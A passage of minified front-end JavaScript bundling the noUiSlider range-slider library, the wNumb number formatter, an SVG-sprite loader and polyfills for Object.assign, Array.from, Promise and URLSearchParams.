S=sr(m,i.cssClasses.connects);Ne=[],Tt=[],Tt.push(Hr(S,h[0]));for(var M=0;M<i.handles;M++)Ne.push(Dr(m,M)),Et[M]=M,Tt.push(Hr(S,h[M+1]))}function Zr(h){b(h,i.cssClasses.target),i.dir===0?b(h,i.cssClasses.ltr):b(h,i.cssClasses.rtl),i.ort===0?b(h,i.cssClasses.horizontal):b(h,i.cssClasses.vertical);var m=getComputedStyle(h).direction;return m==="rtl"?b(h,i.cssClasses.textDirectionRtl):b(h,i.cssClasses.textDirectionLtr),sr(h,i.cssClasses.base)}function Ar(h,m){return i.tooltips[m]?sr(h.firstChild,i.cssClasses.tooltip):!1}function Tr(){return Ue.hasAttribute("disabled")}function Rr(h){var m=Ne[h];return m.hasAttribute("disabled")}function Er(){re&&(Ct("update"+Je.tooltips),re.forEach(function(h){h&&we(h)}),re=null)}function Nr(){Er(),re=Ne.map(Ar),pt("update"+Je.tooltips,function(h,m,S){if(re[m]){var M=h[m];i.tooltips[m]!==!0&&(M=i.tooltips[m].to(S[m])),re[m].innerHTML=M}})}function qr(){Ct("update"+Je.aria),pt("update"+Je.aria,function(h,m,S,M,ne){Et.forEach(function(oe){var K=Ne[oe],We=A(et,oe,0,!0,!0,!0),Le=A(et,oe,100,!0,!0,!0),Ke=ne[oe],at=i.ariaFormat.to(S[oe]);We=Ie.fromStepping(We).toFixed(1),Le=Ie.fromStepping(Le).toFixed(1),Ke=Ie.fromStepping(Ke).toFixed(1),K.children[0].setAttribute("aria-valuemin",We),K.children[0].setAttribute("aria-valuemax",Le),K.children[0].setAttribute("aria-valuenow",Ke),K.children[0].setAttribute("aria-valuetext",at)})})}function Pr(h,m,S){if(h==="range"||h==="steps")return Ie.xVal;if(h==="count"){if(m<2)throw new Error("noUiSlider ("+o+"): 'values' (>= 2) required for mode 'count'.");var M=m-1,ne=100/M;for(m=[];M--;)m[M]=M*ne;m.push(100),h="positions"}if(h==="positions")return m.map(function(oe){return Ie.fromStepping(S?Ie.getStep(oe):oe)});if(h==="values")return S?m.map(function(oe){return Ie.fromStepping(Ie.getStep(Ie.toStepping(oe)))}):m}function ur(h,m,S){function M(at,wt){return(at+wt).toFixed(7)/1}var ne={},oe=Ie.xVal[0],K=Ie.xVal[Ie.xVal.length-1],We=!1,Le=!1,Ke=0;return S=Z(S.slice().sort(function(at,wt){return at-wt})),S[0]!==oe&&(S.unshift(oe),We=!0),S[S.length-1]!==K&&(S.push(K),Le=!0),S.forEach(function(at,wt){var it,xt,jr,Ir=at,Or=S[wt+1],Qt,ii,$r,Xe,Yr,Vr,ei,ni=m==="steps";if(ni&&(it=Ie.xNumSteps[wt]),it||(it=Or-Ir),Ir!==!1)for(Or===void 0&&(Or=Ir),it=Math.max(it,1e-7),xt=Ir;xt<=Or;xt=M(xt,it)){for(Qt=Ie.toStepping(xt),ii=Qt-Ke,Yr=ii/h,Vr=Math.round(Yr),ei=ii/Vr,jr=1;jr<=Vr;jr+=1)$r=Ke+jr*ei,ne[$r.toFixed(5)]=[Ie.fromStepping($r),0];Xe=S.indexOf(xt)>-1?Xt:ni?Br:or,!wt&&We&&xt!==Or&&(Xe=0),xt===Or&&Le||(ne[Qt.toFixed(5)]=[xt,Xe]),Ke=Qt}}),ne}function hr(h,m,S){var M=cr.createElement("div"),ne=[];ne[or]=i.cssClasses.valueNormal,ne[Xt]=i.cssClasses.valueLarge,ne[Br]=i.cssClasses.valueSub;var oe=[];oe[or]=i.cssClasses.markerNormal,oe[Xt]=i.cssClasses.markerLarge,oe[Br]=i.cssClasses.markerSub;var K=[i.cssClasses.valueHorizontal,i.cssClasses.valueVertical],We=[i.cssClasses.markerHorizontal,i.cssClasses.markerVertical];b(M,i.cssClasses.pips),b(M,i.ort===0?i.cssClasses.pipsHorizontal:i.cssClasses.pipsVertical);function Le(at,wt){var it=wt===i.cssClasses.value,xt=it?K:We,jr=it?ne:oe;return wt+" "+xt[i.ort]+" "+jr[at]}function Ke(at,wt,it){if(it=m?m(wt,it):it,it!==Fr){var xt=sr(M,!1);xt.className=Le(it,i.cssClasses.marker),xt.style[i.style]=at+"%",it>or&&(xt=sr(M,!1),xt.className=Le(it,i.cssClasses.value),xt.setAttribute("data-value",wt),xt.style[i.style]=at+"%",xt.innerHTML=S.to(wt))}}return Object.keys(h).forEach(function(at){Ke(at,h[at][0],h[at][1])}),M}function B(){St&&(we(St),St=null)}function l(h){B();var m=h.mode,S=h.density||1,M=h.filter||!1,ne=h.values||!1,oe=h.stepped||!1,K=Pr(m,ne,oe),We=ur(S,m,K),Le=h.format||{to:Math.round};return St=Ue.appendChild(hr(We,M,Le)),St}function y(){var h=nt.getBoundingClientRect(),m="offset"+["Width","Height"][i.ort];return i.ort===0?h.width||nt[m]:h.height||nt[m]}function C(h,m,S,M){var ne=function(K){if(K=se(K,M.pageOffset,M.target||m),!K||Tr()&&!M.doNotReject||s(Ue,i.cssClasses.tap)&&!M.doNotReject||h===F.start&&K.buttons!==void 0&&K.buttons>1||M.hover&&K.buttons)return!1;Be||K.preventDefault(),K.calcPoint=K.points[i.ort],S(K,M)},oe=[];return h.split(" ").forEach(function(K){m.addEventListener(K,ne,Be?{passive:!0}:!1),oe.push([K,ne])}),oe}function se(h,m,S){var M=h.type.indexOf("touch")===0,ne=h.type.indexOf("mouse")===0,oe=h.type.indexOf("pointer")===0,K,We;if(h.type.indexOf("MSPointer")===0&&(oe=!0),h.type==="mousedown"&&!h.buttons&&!h.touches)return!1;if(M){var Le=function(wt){return wt.target===S||S.contains(wt.target)||wt.target.shadowRoot&&wt.target.shadowRoot.contains(S)};if(h.type==="touchstart"){var Ke=Array.prototype.filter.call(h.touches,Le);if(Ke.length>1)return!1;K=Ke[0].pageX,We=Ke[0].pageY}else{var at=Array.prototype.find.call(h.changedTouches,Le);if(!at)return!1;K=at.pageX,We=at.pageY}}return m=m||u(cr),(ne||oe)&&(K=h.clientX+m.x,We=h.clientY+m.y),h.pageOffset=m,h.points=[K,We],h.cursor=ne||oe,h}function e(h){var m=h-ue(nt,i.ort),S=m*100/y();return S=W(S),i.dir?100-S:S}function f(h){var m=100,S=!1;return Ne.forEach(function(M,ne){if(!Rr(ne)){var oe=et[ne],K=Math.abs(oe-h),We=K===100&&m===100,Le=K<m,Ke=K<=m&&h>oe;(Le||Ke||We)&&(S=ne,m=K)}}),S}function g(h,m){h.type==="mouseout"&&h.target.nodeName==="HTML"&&h.relatedTarget===null&&H(h,m)}function _(h,m){if(navigator.appVersion.indexOf("MSIE 9")===-1&&h.buttons===0&&m.buttonsProperty!==0)return H(h,m);var S=(i.dir?-1:1)*(h.calcPoint-m.startCalcPoint),M=S*100/m.baseSize;L(S>0,M,m.locations,m.handleNumbers)}function H(h,m){m.handle&&(n(m.handle,i.cssClasses.active),wr-=1),m.listeners.forEach(function(S){dr.removeEventListener(S[0],S[1])}),wr===0&&(n(Ue,i.cssClasses.drag),Oe(),h.cursor&&(Sr.style.cursor="",Sr.removeEventListener("selectstart",O))),m.handleNumbers.forEach(function(S){p("change",S),p("set",S),p("end",S)})}function le(h,m){if(m.handleNumbers.some(Rr))return!1;var S;if(m.handleNumbers.length===1){var M=Ne[m.handleNumbers[0]];S=M.children[0],wr+=1,b(S,i.cssClasses.active)}h.stopPropagation();var ne=[],oe=C(F.move,dr,_,{target:h.target,handle:S,listeners:ne,startCalcPoint:h.calcPoint,baseSize:y(),pageOffset:h.pageOffset,handleNumbers:m.handleNumbers,buttonsProperty:h.buttons,locations:et.slice()}),K=C(F.end,dr,H,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers}),We=C("mouseout",dr,g,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers});ne.push.apply(ne,oe.concat(K,We)),h.cursor&&(Sr.style.cursor=getComputedStyle(h.target).cursor,Ne.length>1&&b(Ue,i.cssClasses.drag),Sr.addEventListener("selectstart",O,!1)),m.handleNumbers.forEach(function(Le){p("start",Le)})}function ge(h){h.stopPropagation();var m=e(h.calcPoint),S=f(m);if(S===!1)return!1;i.events.snap||$(Ue,i.cssClasses.tap,i.animationDuration),qe(S,m,!0,!0),Oe(),p("slide",S,!0),p("update",S,!0),p("change",S,!0),p("set",S,!0),i.events.snap&&le(h,{handleNumbers:[S]})}function ke(h){var m=e(h.calcPoint),S=Ie.getStep(m),M=Ie.fromStepping(S);Object.keys(jt).forEach(function(ne){ne.split(".")[0]==="hover"&&jt[ne].forEach(function(oe){oe.call(ar,M)})})}function lr(h,m){if(Tr()||Rr(m))return!1;var S=["Left","Right"],M=["Down","Up"],ne=["PageDown","PageUp"],oe=["Home","End"];i.dir&&!i.ort?S.reverse():i.ort&&!i.dir&&(M.reverse(),ne.reverse());var K=h.key.replace("Arrow",""),We=K===ne[0],Le=K===ne[1],Ke=K===M[0]||K===S[0]||We,at=K===M[1]||K===S[1]||Le,wt=K===oe[0],it=K===oe[1];if(!Ke&&!at&&!wt&&!it)return!0;h.preventDefault();var xt;if(at||Ke){var jr=i.keyboardPageMultiplier,Ir=Ke?0:1,Or=V(m),Qt=Or[Ir];if(Qt===null)return!1;Qt===!1&&(Qt=Ie.getDefaultStep(et[m],Ke,i.keyboardDefaultStep)),(Le||We)&&(Qt*=jr),Qt=Math.max(Qt,1e-7),Qt=(Ke?-1:1)*Qt,xt=nr[m]+Qt}else it?xt=i.spectrum.xVal[i.spectrum.xVal.length-1]:xt=i.spectrum.xVal[0];return qe(m,Ie.toStepping(xt),!0,!0),p("slide",m),p("update",m),p("change",m),p("set",m),!1}function ft(h){h.fixed||Ne.forEach(function(m,S){C(F.start,m.children[0],le,{handleNumbers:[S]})}),h.tap&&C(F.start,nt,ge,{}),h.hover&&C(F.move,nt,ke,{hover:!0}),h.drag&&Tt.forEach(function(m,S){if(!(m===!1||S===0||S===Tt.length-1)){var M=Ne[S-1],ne=Ne[S],oe=[m];b(m,i.cssClasses.draggable),h.fixed&&(oe.push(M.children[0]),oe.push(ne.children[0])),oe.forEach(function(K){C(F.start,K,le,{handles:[M,ne],handleNumbers:[S-1,S]})})}})}function pt(h,m){jt[h]=jt[h]||[],jt[h].push(m),h.split(".")[0]==="update"&&Ne.forEach(function(S,M){p("update",M)})}function Ot(h){return h===Je.aria||h===Je.tooltips}function Ct(h){var m=h&&h.split(".")[0],S=m?h.substring(m.length):h;Object.keys(jt).forEach(function(M){var ne=M.split(".")[0],oe=M.substring(ne.length);(!m||m===ne)&&(!S||S===oe)&&(!Ot(oe)||S===oe)&&delete jt[M]})}function p(h,m,S){Object.keys(jt).forEach(function(M){var ne=M.split(".")[0];h===ne&&jt[M].forEach(function(oe){oe.call(ar,nr.map(i.format.to),m,nr.slice(),S||!1,et.slice(),ar)})})}function A(h,m,S,M,ne,oe){var K;return Ne.length>1&&!i.events.unconstrained&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.margin,0),S=Math.max(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.margin,1),S=Math.min(S,K))),Ne.length>1&&i.limit&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.limit,0),S=Math.min(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.limit,1),S=Math.max(S,K))),i.padding&&(m===0&&(K=Ie.getAbsoluteDistance(0,i.padding[0],0),S=Math.max(S,K)),m===Ne.length-1&&(K=Ie.getAbsoluteDistance(100,i.padding[1],1),S=Math.min(S,K))),S=Ie.getStep(S),S=W(S),S===h[m]&&!oe?!1:S}function T(h,m){var S=i.ort;return(S?m:h)+", "+(S?h:m)}function L(h,m,S,M){var ne=S.slice(),oe=[!h,h],K=[h,!h];M=M.slice(),h&&M.reverse(),M.length>1?M.forEach(function(Le,Ke){var at=A(ne,Le,ne[Le]+m,oe[Ke],K[Ke],!1);at===!1?m=0:(m=at-ne[Le],ne[Le]=at)}):oe=K=[!0];var We=!1;M.forEach(function(Le,Ke){We=qe(Le,S[Le]+m,oe[Ke],K[Ke])||We}),We&&M.forEach(function(Le){p("update",Le),p("slide",Le)})}function N(h,m){return i.dir?100-h-m:h}function _e(h,m){et[h]=m,nr[h]=Ie.fromStepping(m);var S=10*(N(m,0)-_r),M="translate("+T(S+"%","0")+")";Ne[h].style[i.transformRule]=M,Ee(h),Ee(h+1)}function Oe(){Et.forEach(function(h){var m=et[h]>50?-1:1,S=3+(Ne.length+m*h);Ne[h].style.zIndex=S})}function qe(h,m,S,M,ne){return ne||(m=A(et,h,m,S,M,!1)),m===!1?!1:(_e(h,m),!0)}function Ee(h){if(Tt[h]){var m=0,S=100;h!==0&&(m=et[h-1]),h!==Tt.length-1&&(S=et[h]);var M=S-m,ne="translate("+T(N(m,M)+"%","0")+")",oe="scale("+T(M/100,"1")+")";Tt[h].style[i.transformRule]=ne+" "+oe}}function me(h,m){return h===null||h===!1||h===void 0||(typeof h=="number"&&(h=String(h)),h=i.format.from(h),h=Ie.toStepping(h),h===!1||isNaN(h))?et[m]:h}function He(h,m,S){var M=j(h),ne=et[0]===void 0;m=m===void 0?!0:!!m,i.animate&&!ne&&$(Ue,i.cssClasses.tap,i.animationDuration),Et.forEach(function(K){qe(K,me(M[K],K),!0,!1,S)});for(var oe=Et.length===1?0:1;oe<Et.length;++oe)Et.forEach(function(K){qe(K,et[K],!0,!0,S)});Oe(),Et.forEach(function(K){p("update",K),M[K]!==null&&m&&p("set",K)})}function r(h){He(i.start,h)}function a(h,m,S,M){if(h=Number(h),!(h>=0&&h<Et.length))throw new Error("noUiSlider ("+o+"): invalid handle number, got: "+h);qe(h,me(m,h),!0,!0,M),p("update",h),S&&p("set",h)}function d(){var h=nr.map(i.format.to);return h.length===1?h[0]:h}function E(){Ct(Je.aria),Ct(Je.tooltips);for(var h in i.cssClasses)i.cssClasses.hasOwnProperty(h)&&n(Ue,i.cssClasses[h]);for(;Ue.firstChild;)Ue.removeChild(Ue.firstChild);delete Ue.fbrNoUiSlider}function V(h){var m=et[h],S=Ie.getNearbySteps(m),M=nr[h],ne=S.thisStep.step,oe=null;if(i.snap)return[M-S.stepBefore.startValue||null,S.stepAfter.startValue-M||null];ne!==!1&&M+ne>S.stepAfter.startValue&&(ne=S.stepAfter.startValue-M),M>S.thisStep.startValue?oe=S.thisStep.step:S.stepBefore.step===!1?oe=!1:oe=M-S.stepBefore.highestStep,m===100?ne=null:m===0&&(oe=null);var K=Ie.countStepDecimals();return ne!==null&&ne!==!1&&(ne=Number(ne.toFixed(K))),oe!==null&&oe!==!1&&(oe=Number(oe.toFixed(K))),[oe,ne]}function fe(){return Et.map(V)}function Ae(h,m){var S=d(),M=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];M.forEach(function(oe){h[oe]!==void 0&&(Q[oe]=h[oe])});var ne=Ur(Q);M.forEach(function(oe){h[oe]!==void 0&&(i[oe]=ne[oe])}),Ie=ne.spectrum,i.margin=ne.margin,i.limit=ne.limit,i.padding=ne.padding,i.pips?l(i.pips):B(),i.tooltips?Nr():Er(),et=[],He(h.start||S,m)}function Ge(){nt=Zr(Ue),Cr(i.connect,nt),ft(i.events),He(i.start),i.pips&&l(i.pips),i.tooltips&&Nr(),qr()}return Ge(),ar={destroy:E,steps:fe,on:pt,off:Ct,get:d,set:He,setHandle:a,reset:r,__moveHandles:function(h,m,S){L(h,m,et,S)},options:Q,updateOptions:Ae,target:Ue,removePips:B,removeTooltips:Er,getTooltips:function(){return re},getOrigins:function(){return Ne},pips:l},ar}function Jr(c,i){if(!c||!c.nodeName)throw new Error("noUiSlider ("+o+"): create requires a single element, got: "+c);if(c.fbrNoUiSlider)throw new Error("noUiSlider ("+o+"): Slider was already initialized.");var Q=Ur(i,c),F=ir(c,Q,i);return c.fbrNoUiSlider=F,F}return{__spectrum:Se,version:o,cssClasses:er,create:Jr}}),function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.wNumb=o()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function J(x){return x.split("").reverse().join("")}function we(x,b){return x.substring(0,b.length)===b}function U(x,b){return x.slice(-1*b.length)===b}function O(x,b,n){if((x[b]||x[n])&&x[b]===x[n])throw new Error(b)}function Z(x){return typeof x=="number"&&isFinite(x)}function ae(x,b){return x=x.toString().split("e"),x=Math.round(+(x[0]+"e"+(x[1]?+x[1]+b:b))),x=x.toString().split("e"),(+(x[0]+"e"+(x[1]?+x[1]-b:-b))).toFixed(b)}function ue(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I,ve,P="",G="";return v&&(k=v(k)),Z(k)?(x!==!1&&parseFloat(k.toFixed(x))===0&&(k=0),k<0&&(w=!0,k=Math.abs(k)),x!==!1&&(k=ae(k,x)),k=k.toString(),k.indexOf(".")!==-1?(I=k.split("."),ve=I[0],n&&(P=n+I[1])):ve=k,b&&(ve=J(ve).match(/.{1,3}/g),ve=J(ve.join(J(b)))),w&&ce&&(G+=ce),s&&(G+=s),w&&ie&&(G+=ie),G+=ve,G+=P,u&&(G+=u),D&&(G=D(G,he)),G):!1}function te(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I="";return Y&&(k=Y(k)),!k||typeof k!="string"||(ce&&we(k,ce)&&(k=k.replace(ce,""),w=!0),s&&we(k,s)&&(k=k.replace(s,"")),ie&&we(k,ie)&&(k=k.replace(ie,""),w=!0),u&&U(k,u)&&(k=k.slice(0,-1*u.length)),b&&(k=k.split(b).join("")),n&&(k=k.replace(n,".")),w&&(I+="-"),I+=k,I=I.replace(/[^0-9\.\-.]/g,""),I==="")||(I=Number(I),q&&(I=q(I)),!Z(I))?!1:I}function $(x){var b,n,s,u={};for(x.suffix===void 0&&(x.suffix=x.postfix),b=0;b<o.length;b+=1)if(n=o[b],s=x[n],s===void 0)n==="negative"&&!u.negativeBefore?u[n]="-":n==="mark"&&u.thousand!=="."?u[n]=".":u[n]=!1;else if(n==="decimals")if(s>=0&&s<8)u[n]=s;else throw new Error(n);else if(n==="encoder"||n==="decoder"||n==="edit"||n==="undo")if(typeof s=="function")u[n]=s;else throw new Error(n);else if(typeof s=="string")u[n]=s;else throw new Error(n);return O(u,"mark","thousand"),O(u,"prefix","negative"),O(u,"prefix","negativeBefore"),u}function W(x,b,n){var s,u=[];for(s=0;s<o.length;s+=1)u.push(x[o[s]]);return u.push(n),b.apply("",u)}function j(x){if(!(this instanceof j))return new j(x);typeof x=="object"&&(x=$(x),this.to=function(b){return W(x,ue,b)},this.from=function(b){return W(x,te,b)})}return j}),typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(J,we){"use strict";if(J==null)throw new TypeError("Cannot convert undefined or null to object");for(var U=Object(J),O=1;O<arguments.length;O++){var Z=arguments[O];if(Z!=null)for(var ae in Z)Object.prototype.hasOwnProperty.call(Z,ae)&&(U[ae]=Z[ae])}return U},writable:!0,configurable:!0}),Array.from||(Array.from=function(){var o=Object.prototype.toString,J=function(Z){return typeof Z=="function"||o.call(Z)==="[object Function]"},we=function(Z){var ae=Number(Z);return isNaN(ae)?0:ae===0||!isFinite(ae)?ae:(ae>0?1:-1)*Math.floor(Math.abs(ae))},U=Math.pow(2,53)-1,O=function(Z){var ae=we(Z);return Math.min(Math.max(ae,0),U)};return function(ae){var ue=this,te=Object(ae);if(ae==null)throw new TypeError("Array.from requires an array-like object - not null or undefined");var $=arguments.length>1?arguments[1]:void 0,W;if(typeof $!="undefined"){if(!J($))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(W=arguments[2])}for(var j=O(te.length),x=J(ue)?Object(new ue(j)):new Array(j),b=0,n;b<j;)n=te[b],$?x[b]=typeof W=="undefined"?$(n,b):$.call(W,n,b):x[b]=n,b+=1;return x.length=j,x}}()),function(o,J){typeof exports=="object"&&typeof module!="undefined"?J():typeof yr=="function"&&yr.amd?yr(J):J()}(this,function(){"use strict";function o(n){var s=this.constructor;return this.then(function(u){return s.resolve(n()).then(function(){return u})},function(u){return s.resolve(n()).then(function(){return s.reject(u)})})}function J(n){var s=this;return new s(function(u,v){if(!(n&&typeof n.length!="undefined"))return v(new TypeError(typeof n+" "+n+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var q=Array.prototype.slice.call(n);if(q.length===0)return u([]);var ce=q.length;function ie(Y,k){if(k&&(typeof k=="object"||typeof k=="function")){var he=k.then;if(typeof he=="function"){he.call(k,function(w){ie(Y,w)},function(w){q[Y]={status:"rejected",reason:w},--ce===0&&u(q)});return}}q[Y]={status:"fulfilled",value:k},--ce===0&&u(q)}for(var D=0;D<q.length;D++)ie(D,q[D])})}var we=setTimeout;function U(n){return!!(n&&typeof n.length!="undefined")}function O(){}function Z(n,s){return function(){n.apply(s,arguments)}}function ae(n){if(!(this instanceof ae))throw new TypeError("Promises must be constructed via new");if(typeof n!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],x(n,this)}function ue(n,s){for(;n._state===3;)n=n._value;if(n._state===0){n._deferreds.push(s);return}n._handled=!0,ae._immediateFn(function(){var u=n._state===1?s.onFulfilled:s.onRejected;if(u===null){(n._state===1?te:$)(s.promise,n._value);return}var v;try{v=u(n._value)}catch(q){$(s.promise,q);return}te(s.promise,v)})}function te(n,s){try{if(s===n)throw new TypeError("A promise cannot be resolved with itself.");if(s&&(typeof s=="object"||typeof s=="function")){var u=s.then;if(s instanceof ae){n._state=3,n._value=s,W(n);return}else if(typeof u=="function"){x(Z(u,s),n);return}}n._state=1,n._value=s,W(n)}catch(v){$(n,v)}}function $(n,s){n._state=2,n._value=s,W(n)}function W(n){n._state===2&&n._deferreds.length===0&&ae._immediateFn(function(){n._handled||ae._unhandledRejectionFn(n._value)});for(var s=0,u=n._deferreds.length;s<u;s++)ue(n,n._deferreds[s]);n._deferreds=null}function j(n,s,u){this.onFulfilled=typeof n=="function"?n:null,this.onRejected=typeof s=="function"?s:null,this.promise=u}function x(n,s){var u=!1;try{n(function(v){u||(u=!0,te(s,v))},function(v){u||(u=!0,$(s,v))})}catch(v){if(u)return;u=!0,$(s,v)}}ae.prototype.catch=function(n){return this.then(null,n)},ae.prototype.then=function(n,s){var u=new this.constructor(O);return ue(this,new j(n,s,u)),u},ae.prototype.finally=o,ae.all=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.all accepts an array"));var v=Array.prototype.slice.call(n);if(v.length===0)return s([]);var q=v.length;function ce(D,Y){try{if(Y&&(typeof Y=="object"||typeof Y=="function")){var k=Y.then;if(typeof k=="function"){k.call(Y,function(he){ce(D,he)},u);return}}v[D]=Y,--q===0&&s(v)}catch(he){u(he)}}for(var ie=0;ie<v.length;ie++)ce(ie,v[ie])})},ae.allSettled=J,ae.resolve=function(n){return n&&typeof n=="object"&&n.constructor===ae?n:new ae(function(s){s(n)})},ae.reject=function(n){return new ae(function(s,u){u(n)})},ae.race=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.race accepts an array"));for(var v=0,q=n.length;v<q;v++)ae.resolve(n[v]).then(s,u)})},ae._immediateFn=typeof setImmediate=="function"&&function(n){setImmediate(n)}||function(n){we(n,0)},ae._unhandledRejectionFn=function(s){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",s)};var b=function(){if(typeof Kr!="undefined")return Kr;if(typeof window!="undefined")return window;if(typeof global!="undefined")return global;throw new Error("unable to locate global object")}();typeof b.Promise!="function"?b.Promise=ae:b.Promise.prototype.finally?b.Promise.allSettled||(b.Promise.allSettled=J):b.Promise.prototype.finally=o}),function(){"use strict";if(typeof window!="undefined"&&window.addEventListener){var o=Object.create(null),J,we,U=function(){clearTimeout(we),we=setTimeout(J,100)},O=function(){},Z=function(){var $;window.addEventListener("resize",U,!1),window.addEventListener("orientationchange",U,!1),window.MutationObserver?($=new MutationObserver(U),$.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),O=function(){try{$.disconnect(),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)}catch(W){}}):(document.documentElement.addEventListener("DOMSubtreeModified",U,!1),O=function(){document.documentElement.removeEventListener("DOMSubtreeModified",U,!1),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)})},ae=function($){function W(n){var s;return n.protocol!==void 0?s=n:(s=document.createElement("a"),s.href=n),s.protocol.replace(/:/g,"")+s.host}var j,x,b;return window.XMLHttpRequest&&(j=new XMLHttpRequest,x=W(location),b=W($),j.withCredentials===void 0&&b!==""&&b!==x?j=XDomainRequest||void 0:j=XMLHttpRequest),j},ue="http://www.w3.org/1999/xlink";J=function(){var $,W,j="",x,b,n,s=0,u,v,q,ce,ie;function D(){s-=1,s===0&&(O(),Z())}function Y(w){return function(){o[w.base]!==!0&&(w.useEl.setAttributeNS(ue,"xlink:href","#"+w.hash),w.useEl.hasAttribute("href")&&w.useEl.setAttribute("href","#"+w.hash))}}function k(w){return function(){var I=document.body,ve=document.createElement("x"),P;w.onload=null,ve.innerHTML=w.responseText,P=ve.getElementsByTagName("svg")[0],P&&(P.setAttribute("aria-hidden","true"),P.style.position="absolute",P.style.width=0,P.style.height=0,P.style.overflow="hidden",I.insertBefore(P,I.firstChild)),D()}}function he(w){return function(){w.onerror=null,w.ontimeout=null,D()}}for(O(),ce=document.getElementsByTagName("use"),n=0;n<ce.length;n+=1){try{W=ce[n].getBoundingClientRect()}catch(w){W=!1}b=ce[n].getAttribute("href")||ce[n].getAttributeNS(ue,"href")||ce[n].getAttribute("xlink:href"),b&&b.split?q=b.split("#"):q=["",""],$=q[0],x=q[1],u=W&&W.left===0&&W.right===0&&W.top===0&&W.bottom===0,W&&W.width===0&&W.height===0&&!u?(j&&!$.length&&x&&!document.getElementById(x)&&($=j),ce[n].hasAttribute("href")&&ce[n].setAttributeNS(ue,"xlink:href",b),$.length&&(ie=o[$],ie!==!0&&setTimeout(Y({useEl:ce[n],base:$,hash:x}),0),ie===void 0&&(v=ae($),v!==void 0&&(ie=new v,o[$]=ie,ie.onload=k(ie),ie.onerror=he(ie),ie.ontimeout=he(ie),ie.open("GET",$),ie.send(),s+=1)))):u?$.length&&o[$]&&setTimeout(Y({useEl:ce[n],base:$,hash:x}),0):o[$]===void 0?o[$]=!0:o[$].onload&&(o[$].abort(),delete o[$].onload,o[$]=!0)}ce="",s+=1,D()};var te;te=function(){window.removeEventListener("load",te,!1),we=setTimeout(J,0)},document.readyState!=="complete"?window.addEventListener("load",te,!1):te()}}();var Kr=this||{};try{(function(o,J){if(new o("q=%2B").get("q")!==J||new o({q:J}).get("q")!==J||new o([["q",J]]).get("q")!==J||new o("q=\n").toString()!=="q=%0A"||new o({q:" &"}).toString()!=="q=+%26"||new o({q:"%zx"}).toString()!=="q=%25zx")throw o;Kr.URLSearchParams=o})(URLSearchParams,"+")}catch(o){(function(J,we,U){"use strict";var O=J.create,Z=J.defineProperty,ae=/[!'\(\)~]|%20|%00/g,ue=/%(?![0-9a-fA-F]{2})/g,te=/\+/g,$={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"},W={append:function(q,ce){n(this._ungap,q,ce)},delete:function(q){delete this._ungap[q]},get:function(q){return this.has(q)?this._ungap[q][0]:null},getAll:function(q){return this.has(q)?this._ungap[q].slice(0):[]},has:function(q){return q in this._ungap},set:function(q,ce){this._ungap[q]=[we(ce)]},forEach:function(q,ce){var ie=this;for(var D in ie._ungap)ie._ungap[D].forEach(Y,D);function Y(k){q.call(ce,k,we(D),ie)}},toJSON:function(){return{}},toString:function(){var q=[];for(var ce in this._ungap)for(var ie=u(ce),D=0,Y=this._ungap[ce];D<Y.length;D++)q.push(ie+"="+u(Y[D]));return q.join("&")}};for(var j in W)Z(x.prototype,j,{configurable:!0,writable:!0,value:W[j]});Kr.URLSearchParams=x;function x(q){var ce=O(null);switch(Z(this,"_ungap",{value:ce}),!0){case!q:break;case typeof q=="string":q.charAt(0)==="?"&&(q=q.slice(1));for(var ie=q.split("&"),D=0,Y=ie.length;D<Y;D++){var k=ie[D],he=k.indexOf("=");-1<he?n(ce,s(k.slice(0,he)),s(k.slice(he+1))):k.length&&n(ce,s(k),"")}break;case U(q):for(var D=0,Y=q.length;D<Y;D++){var k=q[D];n(ce,k[0],k[1])}break;case"forEach"in q:q.forEach(b,ce);break;default:for(var w in q)n(ce,w,q[w])}}function b(q,ce){n(this,ce,q)}function n(q,ce,ie){var D=U(ie)?ie.join(","):ie;ce in q?q[ce].push(D):q[ce]=[D]}function s(q){return decodeURIComponent(q.replace(ue,"%25").replace(te," "))}function u(q){return encodeURIComponent(q).replace(ae,v)}function v(q){return $[q]}})(Object,String,Array.isArray)}(function(o){var J=!1;try{J=!!Symbol.iterator}catch(U){}"forEach"in o||(o.forEach=function(O,Z){var ae=this,ue=Object.create(null);this.toString().replace(/=[\s\S]*?(?:&|$)/g,"=").split("=").forEach(function(te){!te.length||te in ue||(ue[te]=ae.getAll(te)).forEach(function($){O.call(Z,$,te,ae)})})}),"keys"in o||(o.keys=function(){return we(this,function(O,Z){this.push(Z)})}),"values"in o||(o.values=function(){return we(this,function(O,Z){this.push(O)})}),"entries"in o||(o.entries=function(){return we(this,function(O,Z){this.push([Z,O])})}),J&&!(Symbol.iterator in o)&&(o[Symbol.iterator]=o.entries),"sort"in o||(o.sort=function(){for(var O=this.entries(),Z=O.next(),ae=Z.done,ue=[],te=Object.create(null),$,W,j;!ae;)j=Z.value,W=j[0],ue.push(W),W in 